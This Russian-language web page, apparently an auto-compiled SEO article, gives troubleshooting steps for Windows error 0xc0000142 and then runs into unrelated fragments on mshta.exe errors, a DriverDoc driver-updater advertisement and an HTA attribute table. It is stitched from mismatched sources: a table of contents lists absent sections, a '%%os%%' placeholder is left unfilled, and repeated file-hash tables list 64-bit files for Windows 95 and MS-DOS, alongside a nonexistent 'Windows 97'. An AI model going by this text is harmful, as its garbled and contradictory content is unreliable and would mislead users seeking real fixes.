Ошибка при запуске приложения (0x0000142). Для выхода из приложения нажмите на кнопку “OK”.
Ошибка, конечно, крайне неприятная, тем не менее довольно проста в своем решении. В данной статье мы вам покажем, как исправить ошибку 0xc0000142, причем довольно простыми методами и в самые кратчайшие сроки.
Содержание
- Исправляем ошибку 0xc0000142 на Windows 7/8/8.1/10
- Запуск от имени Администратора
- Эксперименты с совместимостью Windows
- Установка обновлений Windows
- Установка библиотек необходимого ПО
- Обновление графического драйвера
- System File Checker
- Очистка папки Temp
Исправляем ошибку 0xc0000142 на Windows 7/8/8.1/10
Запуск от имени Администратора
Давайте для начала попробуем что-то простое, но эффективное. Возможно, требуемая вам программа или игра требует для своего запуска прав учетной записи Администратора. Мы рекомендуем вам попробовать запустить приложения от имени Администратора.
Как это сделать? Для начала вам понадобится добраться до папки, в которой установлено приложение. Как только вы войдете в нужную папку, найдите исполнительный файл приложения. Например, Skype.exe или Steam.exe. Нажмите на этот файл правой кнопкой мыши и выберите «Запустить от имени Администратора». Возможно, на этот раз ошибки 0xc0000142 не возникнет.
Эксперименты с совместимостью Windows
Основной причиной ошибки 0xc0000142 являются проблемы с совместимостью запускаемого приложения с версией операционной системы Windows. Чтобы попытаться исправить это, попробуйте поэкспериментировать с настройками режима совместимости.
Для этого вам потребуется найти в папке приложения его исполнительный файл(EXE, помните?). Нажмите на него правой кнопкой мыши и выберите «Свойства». Перейдите во вкладку «Совместимость» и поочередно выставляйте режимы совместимости с различными версиями Windows. Например, некоторые далеко не самые старые программы или игры охотно запускаются при совместимости с Windows 95/97. Старые, в свою же очередь, могут, по какой-то причине, запуститься в совместимости с Windows 7 или даже Windows 8.
Поэкспериментируйте с совместимостью, попробуйте запустить нужное вам приложение при различных режимах и посмотрите, удастся ли вам обойти ошибку 0xc0000142. Как правило, большинству пользователей удается избавиться от ошибки именно благодаря подбору нужной совместимости.
Установка обновлений Windows
Возможно, ошибка 0xc0000142 была вызвана тем, что приложению необходимо какое-то определенное обновление для ОС Windows. Вам нужно убедиться, нет ли у вас отложенного обновления для системы в Центре обновления Windows. Выполнить проверку предельно просто, и сейчас мы рассмотрим небольшой пример для пользователей Windows 10.
Нажмите правой кнопкой мыши на Пуск, а затем кликните на иконку шестеренки, чтобы открыть «Параметры» системы. Далее выберите раздел «Обновление и безопасность». Потом перейдите во вкладку «Центр обновления Windows». Тут вам потребуется нажать на кнопку «Проверить наличие обновлений», а затем наблюдать за автоматическим поиском доступных обновлений и их установкой.
Если же система все-таки обнаружила наличие новых обновлений(и удачно их установила) – вернитесь к приложению. Возможно, что отложенные обновления, которые вы сейчас установили, – это именно то, чего не хватало для вашего приложения. Запустите его и проверьте наличие ошибки 0xc0000142.
Установка библиотек необходимого ПО
Практически все приложения в Windows требуют для своей корректной работы библиотеки такого программного обеспечения, как DirectX, Microsoft Visual С++ и .NET Framework. Если какие-то библиотеки указанного ПО будут отсутствовать в вашей операционной системе – это может привести к определенным проблемам, например, ошибке 0xc0000142 при запуске приложений. Загрузить все необходимое ПО вы можете прямо с официального сайта Майкрософт, в разделе загрузок.
Заметка: знайте, что установщики данного ПО могут также находиться в папке самой программы или игры. Как правило, они будут лежать в папке под названием Redist или Redistributable. Также стоит напомнить, что вам потребуется установить Microsoft Visual С++ и .NET Framework не только самой последней на данный момент версии, но и все предыдущие.
Обновление графического драйвера
Отмечается, что ошибка 0xc0000142 может появиться из-за устаревшего драйвера для графического ускорителя. Мы рекомендуем вам проверить, установлен ли у вас в системе драйвер последней версии. Если же нет, то пройдите на официальный сайт разработчика ГП(nVidia, AMD или Intel) и загрузите последнюю версию драйвера. Установив последнюю версию, попробуйте снова запустить приложение и проверьте, появляется ли ошибка 0xc0000142.
System File Checker
Как говорилось ранее, в самом начале статьи, ошибка 0xc0000142 могла быть вызвана повреждениями системных файлов. Если они действительно были повреждены – переживать не стоит, так как существует системная утилита System File Checker, предназначение которой заключается в проверке целостности системных файлов и их восстановлении. Давайте же посмотрим, как ею пользоваться.
Итак, нажмите правой кнопкой мыши на Пуск и выберите «Командная строка(Администратор)». Также вы можете получить доступ к ней с помощью поисковика системы(Win+S). Открыв строку, пропишите в ней команду sfc /scannow, а затем нажмите Enter. Перед вами начнется процесс по сканированию системных файлов. Программа попытается устранить найденные повреждения, если они действительно имели место быть.
Как только все закончится, закройте Командную строку, после чего перезагрузите свой компьютер, а затем попытайтесь запустить приложение, которое испытывало появление ошибки 0xc0000142. Возможно, ошибка появлялась именно из-за неполадок с системными файлами, и теперь она была исправлена.
Очистка папки Temp
В операционной системе Windows существует особая папка под названием Temp. В данной папке аккумулируются все временные файлы, которые создаются самой системой, приложениями в ней, процессами установки и т.д и т.п. Эти файлы могут создавать время от времени некоторые проблемы для пользователя системы, например, ошибка 0xc0000142 тоже могла возникнуть из-за них. Попробуйте очистить эту папку от файлов в ней. Пройдите в директорию C:WindowsTemp и удалите абсолютно все папки и файлы, которые вы обнаружите там(нажмите Ctrl+A и Shift+Delete). Очистив папку Temp, перезагрузите компьютер и проверьте наличие ошибки 0xc0000142.
Разумеется, существует вероятность, что все вышеуказанные меры не помогли вам избавиться от оговариваемой проблемы. Что делать в таком случае? К сожалению, у вас остается только два варианта: точка восстановления или переустановка операционной системы Windows. Это две крайние меры, которые практически на 100% избавят вас от ошибки 0xc0000142.
Автор: Амиль | Дата публикации: 27.06.2017 | В разделе: Windows инструкции
Пользователи программного обеспечения Windows могут сталкиваться с многочисленными проблемами. Иногда на экране может появиться уведомление о возможных неполадках. При запуске приложения возникает ошибка 0xc0000142, говорящая о неспособности динамической библиотеки подкрепиться к файлу из него. Уведомляя об ошибке на русском или английском языке, компьютер предлагает просто выйти из приложения. Пользователи не знают, как справиться с проблемой, и следуют его совету. Рассмотрим истоки возникновения ошибки и методы её устранения.
Почему появляется ошибка
Ошибка 0xc0000142 — это невозможность запустить приложение из-за того, что необходимых файлов нет или обнаружен их дефект. Такая проблема связана с возможным заражением компьютера вирусом, несовместимостью используемой аппаратуры или отсутствием подходящих драйверов. Для загрузки приложения может не хватать временной или оперативной памяти, напряжения. Битые сектора, неправильное функционирование графического драйвера и завершение работы программного обеспечения в аварийном режиме – тоже являются распространёнными причинами возможных неисправностей.
Инструкция по устранению проблемы
Решение возникшей проблемы направлено на устранение её причины. Существуют несколько методов, позволяющих справиться с ней.
Способ 1. Настройка совместимости
- Нажимаем правой кнопкой мыши на ярлык приложения или игры, на рабочем столе появляется список действий. Выбираем «Свойства». Потом «Совместимость».
- Ставим пометку там, где отражено предложение о запуске программы в режиме совместимости. При этом выбираем один из пакетов обновлений, предпочтительней начать с «Windows XP (пакет обновлений 3)».
- После проделанных шагов нужно подтвердить свои действия и запустить приложение.
- Если возникает та же ошибка, в разделе «Совместимость» нужно поставить другую отметку версии операционной системы.
- Ничего не помогло? Если у вас windows 10, то в этом же разделе, попробуйте запустить «Средство устранения проблем с совместимостью», программа попытается в автоматическом режиме, решить проблему.
Способ 2. Устранение неполадок с реестром
Вызываем меню, одновременно нажав на клавиши «Win» и «R». Набираем во всплывающем окошке слово «regedit» и подтверждаем свои действия. Появится окно реестра, где нужно открыть директорию Windows. В строке «LoadAppInitDLLs» устанавливается нулевой показатель. После подтверждения изменений необходимо выйти из меню и выполнить перезагрузку компьютера.
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWindows
Способ 3. Системное устранение
Восстановить работу приложения, если в файлах обнаружился дефект, поможет перезагрузка компьютера в режиме безопасности. Используя права администратора нужно нажать одновременно клавиши «Win» и «R». В меню выбирается предложение о выполнении операции и без кавычек вписывается такое сочетание «sfc /scannow», перед /, обязательно поставьте пробел.
Окончив операцию, компьютерная система просканирует его на присутствие ошибок и устранит большинство из них.
Способ 4. Проблемы аппаратного типа
Если обнаружены проблемы с оперативной памятью, жёстким диском или напряжением от блока, лучше доверить работу профессионалу. Он выявит возможные неисправности и устранит их.
Чтобы справиться с проблемой, достаточно очистить компьютер от вирусов и мусорных файлов или установить на него обновлённые драйвера и программы. Чаще всего с возникшей проблемой можно справиться самостоятельно, но иногда вмешиваться в работу ПК без привлечения специалиста не стоит.
Заключение.
Столкнувшись с данной ситуацией в первую очередь нужно выявить её причину. Потом необходимо принять меры по её устранению. Такая последовательность поможет сократить время на то, чтобы справиться с проблемой, и не навредить дальнейшей работе системы. Если самостоятельно выявить или устранить ошибку невозможно, то стоит обратиться к программисту.
Другие инструкции:
| App | Quicken 2002 New User Edition 2002 |
| Программист | Intuit Inc. |
| OS | Windows 95 |
| Архитектура | 64-разрядная (x64) |
| Размер | 3181662 |
| MD5 | 168dc6e8fcd8a8b11a94d92fa7eb2881 |
| Контрольная сумма SHA1 | 04ce238e6f0e2dd59403fec7ce7113de522e2fc9 |
| CRC32: | 0d9daa57 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken 2002 New User Edition 2002 |
| Программист | Intuit Inc. |
| OS | Windows 2000 |
| Архитектура | 64-разрядная (x64) |
| Размер | 3181662 |
| MD5 | 168dc6e8fcd8a8b11a94d92fa7eb2881 |
| Контрольная сумма SHA1 | 04ce238e6f0e2dd59403fec7ce7113de522e2fc9 |
| CRC32: | 0d9daa57 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken 2002 New User Edition 2002 |
| Программист | Intuit Inc. |
| OS | Windows NT 4.0 |
| Архитектура | 64-разрядная (x64) |
| Размер | 3181662 |
| MD5 | 168dc6e8fcd8a8b11a94d92fa7eb2881 |
| Контрольная сумма SHA1 | 04ce238e6f0e2dd59403fec7ce7113de522e2fc9 |
| CRC32: | 0d9daa57 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken 2002 New User Edition 2002 |
| Программист | Intuit Inc. |
| OS | Windows 98 |
| Архитектура | 64-разрядная (x64) |
| Размер | 3181662 |
| MD5 | 168dc6e8fcd8a8b11a94d92fa7eb2881 |
| Контрольная сумма SHA1 | 04ce238e6f0e2dd59403fec7ce7113de522e2fc9 |
| CRC32: | 0d9daa57 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken 2002 New User Edition 2002 |
| Программист | Intuit Inc. |
| OS | Windows XP |
| Архитектура | 64-разрядная (x64) |
| Размер | 3181662 |
| MD5 | 168dc6e8fcd8a8b11a94d92fa7eb2881 |
| Контрольная сумма SHA1 | 04ce238e6f0e2dd59403fec7ce7113de522e2fc9 |
| CRC32: | 0d9daa57 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken 2002 New User Edition 2001 |
| Программист | Intuit Inc. |
| OS | Windows 95 |
| Архитектура | 64-разрядная (x64) |
| Размер | 3181662 |
| MD5 | 168dc6e8fcd8a8b11a94d92fa7eb2881 |
| Контрольная сумма SHA1 | 04ce238e6f0e2dd59403fec7ce7113de522e2fc9 |
| CRC32: | 0d9daa57 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken 2002 New User Edition 2001 |
| Программист | Intuit Inc. |
| OS | Windows 2000 |
| Архитектура | 64-разрядная (x64) |
| Размер | 3181662 |
| MD5 | 168dc6e8fcd8a8b11a94d92fa7eb2881 |
| Контрольная сумма SHA1 | 04ce238e6f0e2dd59403fec7ce7113de522e2fc9 |
| CRC32: | 0d9daa57 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken 2002 New User Edition 2001 |
| Программист | Intuit Inc. |
| OS | Windows 98 |
| Архитектура | 64-разрядная (x64) |
| Размер | 3181662 |
| MD5 | 168dc6e8fcd8a8b11a94d92fa7eb2881 |
| Контрольная сумма SHA1 | 04ce238e6f0e2dd59403fec7ce7113de522e2fc9 |
| CRC32: | 0d9daa57 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken 2002 New User Edition 2001 |
| Программист | Intuit Inc. |
| OS | Windows XP |
| Архитектура | 64-разрядная (x64) |
| Размер | 3181662 |
| MD5 | 168dc6e8fcd8a8b11a94d92fa7eb2881 |
| Контрольная сумма SHA1 | 04ce238e6f0e2dd59403fec7ce7113de522e2fc9 |
| CRC32: | 0d9daa57 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken 2002 New User Edition 2001 |
| Программист | Intuit Inc. |
| OS | Windows ME |
| Архитектура | 64-разрядная (x64) |
| Размер | 3181662 |
| MD5 | 168dc6e8fcd8a8b11a94d92fa7eb2881 |
| Контрольная сумма SHA1 | 04ce238e6f0e2dd59403fec7ce7113de522e2fc9 |
| CRC32: | 0d9daa57 |
| Расположение файла | C:\Windows\System32\ |
| App | Windows Vista, .NET Framework 3.0, and Office 2007 Developer Launch Resource CD November 2006 |
| Программист | Microsoft |
| OS | Windows Vista |
| Архитектура | 64-разрядная (x64) |
| Размер | 16384 |
| MD5 | 50298a08119211f03bc5f455bbb403ed |
| Контрольная сумма SHA1 | 5915a08bc0e53f47a68d10f798995cc441c7e608 |
| CRC32: | 975c8320 |
| Расположение файла | C:\Windows\System32\ |
| App | LifeBook P Series 2002 |
| Программист | Fujitsu PC Corporation |
| OS | Windows XP Home |
| Архитектура | 64-разрядная (x64) |
| Размер | 3181662 |
| MD5 | 168dc6e8fcd8a8b11a94d92fa7eb2881 |
| Контрольная сумма SHA1 | 04ce238e6f0e2dd59403fec7ce7113de522e2fc9 |
| CRC32: | 0d9daa57 |
| Расположение файла | C:\Windows\System32\ |
| App | LifeBook P Series 2003 |
| Программист | Fujitsu PC Corporation |
| OS | Windows XP Home |
| Архитектура | 64-разрядная (x64) |
| Размер | 1612556 |
| MD5 | 7d7c9aecbeba153ccaa4cdf4d2d62050 |
| Контрольная сумма SHA1 | a2a401c061e189146e2a846615d61aeb12c1f204 |
| CRC32: | afadec57 |
| Расположение файла | C:\Windows\System32\ |
| App | LifeBook P Series 2003 |
| Программист | Fujitsu PC Corporation |
| OS | Windows XP Professional |
| Архитектура | 64-разрядная (x64) |
| Размер | 1612556 |
| MD5 | 7d7c9aecbeba153ccaa4cdf4d2d62050 |
| Контрольная сумма SHA1 | a2a401c061e189146e2a846615d61aeb12c1f204 |
| CRC32: | afadec57 |
| Расположение файла | C:\Windows\System32\ |
| App | Gateway System Restoration Kit Disc 3 3.6 |
| Программист | Gateway |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 3033651 |
| MD5 | 6f4a3b8cf5dc186e463c61a621c999fe |
| Контрольная сумма SHA1 | 5c6436f0af6ac171e3c609b937567c025107d11b |
| CRC32: | 97750a42 |
| Расположение файла | C:\Windows\System32\ |
| App | MSDN Disc 0727.5 September 2001 |
| Программист | Microsoft |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 143360 |
| MD5 | 7f06cea3b2006b84af4539368b90aeda |
| Контрольная сумма SHA1 | 6b8dce9b0321f3a2df0b4fd2bd842fb698c83ca7 |
| CRC32: | cd411797 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken Basic 2004 2003 |
| Программист | Intuit Inc. |
| OS | Windows 95 |
| Архитектура | 64-разрядная (x64) |
| Размер | 2457353 |
| MD5 | 0afa1385036d01375b4d34ee644ac53b |
| Контрольная сумма SHA1 | 374e4735a6c35fdc09eae16a213608ca5c1ad596 |
| CRC32: | c1de32f9 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken Basic 2004 2003 |
| Программист | Intuit Inc. |
| OS | Windows 2000 |
| Архитектура | 64-разрядная (x64) |
| Размер | 2457353 |
| MD5 | 0afa1385036d01375b4d34ee644ac53b |
| Контрольная сумма SHA1 | 374e4735a6c35fdc09eae16a213608ca5c1ad596 |
| CRC32: | c1de32f9 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken Basic 2004 2003 |
| Программист | Intuit Inc. |
| OS | Windows 98 |
| Архитектура | 64-разрядная (x64) |
| Размер | 2457353 |
| MD5 | 0afa1385036d01375b4d34ee644ac53b |
| Контрольная сумма SHA1 | 374e4735a6c35fdc09eae16a213608ca5c1ad596 |
| CRC32: | c1de32f9 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken Basic 2004 2003 |
| Программист | Intuit Inc. |
| OS | Windows XP |
| Архитектура | 64-разрядная (x64) |
| Размер | 2457353 |
| MD5 | 0afa1385036d01375b4d34ee644ac53b |
| Контрольная сумма SHA1 | 374e4735a6c35fdc09eae16a213608ca5c1ad596 |
| CRC32: | c1de32f9 |
| Расположение файла | C:\Windows\System32\ |
| App | Quicken Basic 2004 2003 |
| Программист | Intuit Inc. |
| OS | Windows ME |
| Архитектура | 64-разрядная (x64) |
| Размер | 2457353 |
| MD5 | 0afa1385036d01375b4d34ee644ac53b |
| Контрольная сумма SHA1 | 374e4735a6c35fdc09eae16a213608ca5c1ad596 |
| CRC32: | c1de32f9 |
| Расположение файла | C:\Windows\System32\ |
| App | MSDN Disc 0727.3 2001 |
| Программист | Microsoft |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 143360 |
| MD5 | 7f06cea3b2006b84af4539368b90aeda |
| Контрольная сумма SHA1 | 6b8dce9b0321f3a2df0b4fd2bd842fb698c83ca7 |
| CRC32: | cd411797 |
| Расположение файла | C:\Windows\System32\ |
| App | MSDN Disc 0727.4 2001 |
| Программист | Microsoft |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 143360 |
| MD5 | 7f06cea3b2006b84af4539368b90aeda |
| Контрольная сумма SHA1 | 6b8dce9b0321f3a2df0b4fd2bd842fb698c83ca7 |
| CRC32: | cd411797 |
| Расположение файла | C:\Windows\System32\ |
| App | MSDN Disc 0727 February 2001 |
| Программист | Microsoft |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 143360 |
| MD5 | 7f06cea3b2006b84af4539368b90aeda |
| Контрольная сумма SHA1 | 6b8dce9b0321f3a2df0b4fd2bd842fb698c83ca7 |
| CRC32: | cd411797 |
| Расположение файла | C:\Windows\System32\ |
| App | MSDN Platform SDK- November 2000 Edition, DDks and Tools January 2001 |
| Программист | Microsoft |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 143360 |
| MD5 | 7f06cea3b2006b84af4539368b90aeda |
| Контрольная сумма SHA1 | 6b8dce9b0321f3a2df0b4fd2bd842fb698c83ca7 |
| CRC32: | cd411797 |
| Расположение файла | C:\Windows\System32\ |
| App | MSDN Disc 0727.1 April 2001 |
| Программист | Microsoft |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 143360 |
| MD5 | 7f06cea3b2006b84af4539368b90aeda |
| Контрольная сумма SHA1 | 6b8dce9b0321f3a2df0b4fd2bd842fb698c83ca7 |
| CRC32: | cd411797 |
| Расположение файла | C:\Windows\System32\ |
| App | MSDN Disc 0727.2 May 2001 |
| Программист | Microsoft |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 143360 |
| MD5 | 7f06cea3b2006b84af4539368b90aeda |
| Контрольная сумма SHA1 | 6b8dce9b0321f3a2df0b4fd2bd842fb698c83ca7 |
| CRC32: | cd411797 |
| Расположение файла | C:\Windows\System32\ |
| App | Master Hacker 2001 |
| Программист | Core Publishing Inc. |
| OS | Windows 95 |
| Архитектура | 64-разрядная (x64) |
| Размер | 1552 |
| MD5 | 0310ba5d31d333e289ce848d8ea88a65 |
| Контрольная сумма SHA1 | 3a54859c06579c8ee35b42e910f492c8e48d412f |
| CRC32: | 935c559e |
| Расположение файла | C:\Windows\System32\ |
| App | Master Hacker 2001 |
| Программист | Core Publishing Inc. |
| OS | Windows NT |
| Архитектура | 64-разрядная (x64) |
| Размер | 1552 |
| MD5 | 0310ba5d31d333e289ce848d8ea88a65 |
| Контрольная сумма SHA1 | 3a54859c06579c8ee35b42e910f492c8e48d412f |
| CRC32: | 935c559e |
| Расположение файла | C:\Windows\System32\ |
| App | Master Hacker 2001 |
| Программист | Core Publishing Inc. |
| OS | Windows 2000 |
| Архитектура | 64-разрядная (x64) |
| Размер | 1552 |
| MD5 | 0310ba5d31d333e289ce848d8ea88a65 |
| Контрольная сумма SHA1 | 3a54859c06579c8ee35b42e910f492c8e48d412f |
| CRC32: | 935c559e |
| Расположение файла | C:\Windows\System32\ |
| App | Master Hacker 2001 |
| Программист | Core Publishing Inc. |
| OS | Windows 98 |
| Архитектура | 64-разрядная (x64) |
| Размер | 1552 |
| MD5 | 0310ba5d31d333e289ce848d8ea88a65 |
| Контрольная сумма SHA1 | 3a54859c06579c8ee35b42e910f492c8e48d412f |
| CRC32: | 935c559e |
| Расположение файла | C:\Windows\System32\ |
| App | MSDN Disc 0003.1 September 2001 |
| Программист | Microsoft |
| OS | MSDOS |
| Архитектура | 64-разрядная (x64) |
| Размер | 143360 |
| MD5 | 7f06cea3b2006b84af4539368b90aeda |
| Контрольная сумма SHA1 | 6b8dce9b0321f3a2df0b4fd2bd842fb698c83ca7 |
| CRC32: | cd411797 |
| App | MSDN Development Platform Disc 1 2000 |
| Программист | Microsoft |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 143360 |
| MD5 | 7f06cea3b2006b84af4539368b90aeda |
| Контрольная сумма SHA1 | 6b8dce9b0321f3a2df0b4fd2bd842fb698c83ca7 |
| CRC32: | cd411797 |
| Расположение файла | C:\Windows\System32\ |
| App | Gateway System Restoration Kit Discs 2 and 3 2000 |
| Программист | Gateway |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 3033651 |
| MD5 | 6f4a3b8cf5dc186e463c61a621c999fe |
| Контрольная сумма SHA1 | 5c6436f0af6ac171e3c609b937567c025107d11b |
| CRC32: | 97750a42 |
| Расположение файла | C:\Windows\System32\ |
| App | MSDN Disc 2216 June 2003 |
| Программист | Microsoft |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 143360 |
| MD5 | 7f06cea3b2006b84af4539368b90aeda |
| Контрольная сумма SHA1 | 6b8dce9b0321f3a2df0b4fd2bd842fb698c83ca7 |
| CRC32: | cd411797 |
| Расположение файла | C:\Windows\System32\ |
| App | MSDN Disc 1177 January 2002 |
| Программист | Microsoft |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 143360 |
| MD5 | 7f06cea3b2006b84af4539368b90aeda |
| Контрольная сумма SHA1 | 6b8dce9b0321f3a2df0b4fd2bd842fb698c83ca7 |
| CRC32: | cd411797 |
| Расположение файла | C:\Windows\System32\ |
| App | MSDN Disc 0003 January 2001 |
| Программист | Microsoft |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 143360 |
| MD5 | 7f06cea3b2006b84af4539368b90aeda |
| Контрольная сумма SHA1 | 6b8dce9b0321f3a2df0b4fd2bd842fb698c83ca7 |
| CRC32: | cd411797 |
| Расположение файла | C:\Windows\System32\ |
| App | MSDN Disc 1969 February 2003 |
| Программист | Microsoft |
| OS | Windows 10 |
| Архитектура | 64-разрядная (x64) |
| Размер | 143360 |
| MD5 | 7f06cea3b2006b84af4539368b90aeda |
| Контрольная сумма SHA1 | 6b8dce9b0321f3a2df0b4fd2bd842fb698c83ca7 |
| CRC32: | cd411797 |
| Расположение файла | C:\Windows\System32\ |
Содержание
- Microsoft r html приложение не работает. Что делать с ошибкой «Прекращена работа программы Проводник
- Запуск HTA [ править | править код ]
- Загрузить драйверы Microsoft HTML
- Как обновить драйверы устройств HTML вручную:
- Автоматическое обновление драйверов HTML:
- mshta.exe — ошибки выполнения
- Вариант №1 – Исправляем «Прекращена работа программы Проводник» утилитой ShellExView
- Вариант №2 – Запускаем проводник через безопасный режим
- Настройка поведения и внешнего вида окна HTA [ править | править код ]
- Атрибуты элемента HTA:APPLICATION и свойства связанного с ним объекта DOM [ править | править код ]
- Вариант №3 – Проверка системных файлов на ошибки
- Примеры HTA [ править | править код ]
- Простой статичный пример HTA [ править | править код ]
- Классический пример «Hello world!» [ править | править код ]
- Пример взаимодействия с ОС Windows [ править | править код ]
- Информация об mshta.exe
- Функции
- Расположение
- Завершение процесса
- Устранение угроз
- Заключение
- LiveInternetLiveInternet
- —Всегда под рукой
- —Рубрики
- —Метки
- —Цитатник
- —Музыка
- —Помощь новичкам
- —Видео
- —
- —Поиск по дневнику
- —Подписка по e-mail
- —Интересы
- —Друзья
- —Постоянные читатели
- —Сообщества
- —Статистика
- Исправлено: проблема mshta.exe (узел приложения Microsoft HTML) —
- Решение 1. Отключение задач с помощью планировщика задач
- Решение 2. Сканирование на наличие вредоносных программ или вирусов
- Решение 3. Восстановление с последней точки восстановления / Чистая установка
- Майкрософт html приложение не отвечает
- Исправление Microsoft Windows не отвечает на ошибку
- Выполните устранение неполадок обслуживания системы.
- Проверьте свою антивирусную защиту
- Принудительное закрытие
- Запустить средство проверки системных файлов
- Выполнение чистой загрузки
- 3 простых шага по исправлению ошибок MICROSOFT.R.HOST.EXE
- 1- Очистите мусорные файлы, чтобы исправить microsoft.r.host.exe, которое перестало работать из-за ошибки.
- 2- Очистите реестр, чтобы исправить microsoft.r.host.exe, которое перестало работать из-за ошибки.
- 3- Настройка Windows для исправления критических ошибок microsoft.r.host.exe:
- Как вы поступите с файлом microsoft.r.host.exe?
- Некоторые сообщения об ошибках, которые вы можете получить в связи с microsoft.r.host.exe файлом
- MICROSOFT.R.HOST.EXE
- процессов:
- «Microsoft Windows: приложение не отвечает, возможно, программа ответит, если подождать» (заявка № 162644)
- «Microsoft Windows: приложение не отвечает, возможно, программа ответит, если подождать»
Microsoft r html приложение не работает. Что делать с ошибкой «Прекращена работа программы Проводник
Ошибки файла mshta.exe связаны с неполадками во время выполнения приложения Microsoft Office Access 2010 (исполняемое приложение). Как правило, причинами ошибок в EXE являются отсутствующие или поврежденные файлы. Узнайте, как скачать и восстановить правильную версию файла mshta.exe, чтобы устранить надоедливые сообщения об ошибке с EXE.
Запуск HTA [ править | править код ]
Загрузить драйверы
Microsoft HTML
Как обновить драйверы устройств HTML вручную:
Базовые версии драйверов HTML включены в %%os%% или путем установки последних обновлений Windows®. Встроенные драйверы будут поддерживать основные функциональные возможности вашего Printer, но, как правило, не более расширенные функции. Перейдите по этой ссылке, чтобы узнать, как установить эти драйверы Microsoft.
Автоматическое обновление драйверов HTML:
Рекомендация: Вы можете скачать такой инструмент, как DriverDoc [DriverDoc – Продукт от Solvusoft], — инструмент для обновления драйверов, который был разработан для пользователей Windows, не имеющих достаточного опыта в ручном обновлении драйверов Microsoft Принтер. DriverDoc — это утилита, которая автоматически скачивает и обновляет драйверы HTML, гарантируя установку надлежащей версии драйвера для вашей операционной системы.
База данных DriverDoc, насчитывающая более 2 150 000 драйверов (обновляется ежедневно), гарантирует, что в наличии имеются все драйверы Принтер для вашего компьютера, которые всегда находятся в обновлённом состоянии!
Установить необязательные продукты – DriverDoc (Solvusoft) | Лицензия | Политика защиты личных сведений | Условия | Удаление
mshta.exe — ошибки выполнения
Ошибки выполнения — это ошибки Microsoft Office Access 2010, возникающие во время «выполнения». Термин «выполнение» говорит сам за себя; имеется в виду, что данные ошибки EXE возникают в момент, когда происходит попытка загрузки файла mshta.exe — либо при запуске приложения Microsoft Office Access 2010, либо, в некоторых случаях, во время его работы. Ошибки выполнения являются наиболее распространенной разновидностью ошибки EXE, которая встречается при использовании приложения Microsoft Office Access 2010.
В большинстве случаев ошибки выполнения mshta.exe, возникающие во время работы программы, приводят к ненормальному завершению ее работы. Большинство сообщений об ошибках mshta.exe означают, что либо приложению Microsoft Office Access 2010 не удалось найти этот файл при запуске, либо файл поврежден, что приводит к преждевременному прерыванию процесса запуска. Как правило, Microsoft Office Access 2010 не сможет запускаться без разрешения этих ошибок.
Таким образом, крайне важно, чтобы антивирус постоянно поддерживался в актуальном состоянии и регулярно проводил сканирование системы.
Поиск причины ошибки mshta.exe является ключом к правильному разрешению таких ошибок. Несмотря на то что большинство этих ошибок EXE, влияющих на mshta.exe, происходят во время запуска, иногда ошибка выполнения возникает при использовании Internet Explorer. Причиной этого может быть недостаточное качество программного кода со стороны Microsoft Corporation, конфликты с другими приложениями, сторонние плагины или поврежденное и устаревшее оборудование. Кроме того, эти типы ошибок mshta.exe могут возникать в тех случаях, если файл был случайно перемещен, удален или поврежден вредоносным программным обеспечением. Таким образом, крайне важно, чтобы антивирус постоянно поддерживался в актуальном состоянии и регулярно проводил сканирование системы.
Если вы столкнулись с одним из вышеуказанных сообщений об ошибке, выполните следующие действия по устранению неполадок, чтобы решить проблему mshta.exe. Эти шаги по устранению неполадок перечислены в рекомендуемом порядке выполнения.
Вариант №1 – Исправляем «Прекращена работа программы Проводник» утилитой ShellExView
Данный инструмент помогает в большинстве случаев избавится от ошибок Проводника. Скачать можно по этой ссылке: http://www.nirsoft.net/utils/shexview.html
Как я уже сказал, этот способ часто помогает. При особом случае переходим к следующим способам.
Вариант №2 – Запускаем проводник через безопасный режим
Надо зайти в безопасный режим и убедиться в стабильной работе проводника. Всё работает на отлично? Значит причина в каком-то приложении, установленном на компьютере. Вспомните, что вы делали до того, как проблема возникла. Причиной могут быть и вирусы, поэтому нужно проверить компьютер на их наличие.
Если проблема в безопасном режиме наблюдается, значит причина в системных файлах. Решение читаем ниже.
Настройка поведения и внешнего вида окна HTA [ править | править код ]
Атрибуты элемента HTA:APPLICATION и свойства связанного с ним объекта DOM [ править | править код ]
| applicationName | идентификатор исполнения HTA-документа | /*name*/ |
|---|---|---|
| border | вид обрамления окна | thin, dialog, none, thick |
| borderStyle | стиль обрамления окна | complex, normal, raised, static, sunken |
| caption | наличие заголовка окна | yes/no |
| commandLine | командная строка, с которой было запущено приложение: путь к приложению и его аргументы (только свойство) | |
| icon | значок окна, в формате ICO (32×32) | /*path*/ |
| maximizeButton | наличие кнопки «восстановить» | yes/no |
| minimizeButton | наличие кнопки «свернуть» | yes/no |
| showInTaskbar | отображение документа в панели задач Windows | yes/no |
| windowState | исходный размер окна | normal, minimize, и maximize |
| innerBorder | внутренняя граница окна | yes/no |
